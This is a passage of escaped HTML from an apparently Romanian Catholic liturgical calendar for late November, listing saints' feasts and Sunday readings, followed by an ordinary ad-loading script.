black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Siriciu, pp.; Leonard, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Virgil, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Teodora, călug.; Iacob, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Saturnin, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ANDREI, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EDECEMBRIE – 